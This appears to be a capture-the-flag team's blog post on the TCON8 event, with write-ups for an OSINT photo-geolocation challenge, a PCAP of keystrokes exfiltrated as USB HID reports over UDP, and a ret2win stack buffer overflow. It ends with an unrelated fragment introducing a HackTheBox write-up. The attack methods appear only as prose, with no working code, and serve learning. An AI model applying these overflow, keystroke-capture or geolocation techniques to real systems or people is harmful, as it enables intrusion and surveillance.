On behalf of shinigami.ph, we are sincerely grateful to the organizers, speakers, and everyone working behind the scenes for building an event that was both inspiring and genuinely fun to be part of.
A special and heartfelt thank you to the CTF creators and challenge authors — laet4x, cadeath, matalibre, 0xMZ3C, and the teams behind Project-AG and Recon Village PH — thank you for the time, effort, and creativity you poured into making the challenges possible.
I also want to express my sincere gratitude to my employer, Secuna, and to my part-time consultancy at IntegSec for being understanding and supportive, and for allowing me the time to join opportunities like this. I’m truly thankful for the trust and flexibility.
To our fellow competitors: thank you for the great fights, the sportsmanship, and the new friendships formed along the way. And to everyone who greeted and supported us as we were fortunate enough to claim victory in the TCON8 CTF — maraming salamat. We don’t take that kindness lightly.
We learned a lot throughout the event, met new faces, and gained so many valuable insights from the talks — ideas that strengthen the cyber community and help us better protect the rights and safety of each individual.
Thank you again, TCON8. We’re grateful to have been part of it, and we’re already looking forward to the next events. 🙏💙
In this OSINT challenge, we’re given just a single photo of an intersection—and unfortunately, it contains no useful metadata to lean on.
My approach was a little unconventional: I cropped the image into smaller, “searchable” chunks and treated each piece like its own clue.

Attempt 1: The street sign I started with the most obvious lead—the sign that clearly shows “4th Street”, plus a few characters that were too blurry to read. I ran it through reverse image search, but the results were way too broad and didn’t give a clean match.
Attempt 2: Brute-forcing Google Maps Next, I tried searching Google Maps for places with “4th Street.” That idea died fast—there are tons of 4th Streets, and manually checking them felt like trying to find a specific grain of sand on a beach.
Attempt 3: Narrowing by environment To reduce the search space, I tried filtering my mental shortlist using environmental hints—especially the pine trees, which suggested a region where they commonly grow. It helped a bit, but the results were still massive.

At that point, I also tried “walking” around in Google Maps/Street View and doing a few more reverse image searches… but everything still felt like loose threads and dead ends.
The breakthrough
Here’s what finally worked:

Instead of focusing on the street sign, I reverse-image searched the building across the intersection.
And boom—this produced promising, specific results.
From there, it was mostly trial and error: the challenge required the building name in an exact format, so once I had candidate matches, I just tested variations until I hit the correct submission format.

In this challenge we’re given a PCAP that looks like normal UDP noise at first, but it has a very “human” rhythm: a long burst of small packets all going to UDP/55555, while the source port starts at 4000 and increments by 1. That combination (tiny payloads + steady cadence + monotonic “counter” behavior) is a classic sign of keystroke-style exfiltration rather than bulk file transfer.
1) PCAP triage: spotting the exfil stream
In Wireshark, filtering down to the suspicious traffic makes the pattern obvious:
Display filter (example): udp.dstport == 55555
What you’ll observe:
Many packets with very small UDP payloads (consistent size)
Source ports like 4000, 4001, 4002, ... (likely a per-event/sequence counter)
Destination port fixed at 55555 (receiver “collector” service)
At this stage the working hypothesis becomes:
Each packet represents one keyboard event (press/release), exfiltrated to a listener on UDP/55555.

2) Recognizing the payload format (“hid:NNN|….”)
When extracting the UDP payload bytes, the data decodes cleanly into ASCII and follows this structure:
hid:<sequence>|<hex report bytes>
Example line (after hex→ASCII):
hid:008|02002f0000000000
Key observations:
The hid:NNN portion is metadata (sequence/index).
The part after | is always 16 hex characters, i.e. 8 bytes.
That “8-byte report” is a huge tell: it matches the standard USB HID keyboard report layout.
3) USB HID keyboard report (why 8 bytes matters)
A standard HID keyboard input report is typically:
Byte
Meaning
0
Modifier bitmap (Shift/Ctrl/Alt/GUI, left/right)
1
Reserved (often 0x00)
2–7
Up to 6 simultaneous keycodes
So a report like:
02 00 2f 00 00 00 00 00
means:
0x02 in the modifier byte → Left Shift is pressed
keycode 0x2f is present → a specific key (in the map: '[')
with Shift held, '[' becomes '{'
Also, you’ll frequently see:
00 00 00 00 00 00 00 00
which indicates no keys pressed — effectively a key release event. That’s why skipping those records is correct: they don’t add characters.
4) Extract → decode: turning HID keycodes into text
The script does the right pipeline:
Hex → bytes → ASCII to get hid:NNN|...
Split on | to isolate the 8-byte report
Ignore 0000000000000000 (release frames)
Read:
mod = b[0] (modifier)
keycodes from b[2:] (the 6 key slots)
Map HID codes to characters using a lookup table
If Shift is active (0x02 left shift or 0x20 right shift), apply:
uppercase for letters
symbol transform for 1..0, -, =, [, ], \, etc.
Conceptually, the “decoder” is reconstructing exactly what a keylogger would record from raw HID events.

5) Result
Running the decoder over the extracted stream reconstructs the full typed message:

This was easily one of the coolest challenges I encountered during TCON8—and it was right up my alley because I genuinely enjoy solving binary exploitation and pwn problems.

At its core, the challenge is a classic ret2win scenario: the goal is to control execution flow by overflowing a buffer and overwriting the saved return address on the stack. Once we can replace that return address, we can redirect the program to a function of our choosing instead of returning normally.


After running basic checks (like reviewing the binary’s security posture) and looking at the decompiled code, the intended path becomes much clearer. The binary contains a win() function—typically responsible for printing the flag or triggering the success condition—and also includes a vulnerable_function() that reads user input without properly enforcing bounds. In other words, it accepts data into a fixed-size stack buffer but does not validate input length, which makes it vulnerable to a stack-based buffer overflow when the user provides more data than the buffer can hold.
From there, the exploitation flow is straightforward:
Identify that vulnerable_function() stores input in a stack buffer.
Provide an oversized payload to overflow past the buffer.
Overwrite the saved return address with the address of win().
When vulnerable_function() finishes and executes its ret, the CPU pops our overwritten return address—causing execution to jump directly into win().

So instead of needing complex ROP chains or multiple stages, the challenge rewards clean fundamentals: understand the stack layout, find the correct offset to the return address, and redirect control flow to win(). Once the return address is overwritten successfully, the program naturally “returns” into our desired location, and the win condition is triggered.
Hey everyone, our team, Bembangan Time, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.
The full solution is available here in the github link.
I will try to explain block by block on what is happening within the application for every inputs that we send.

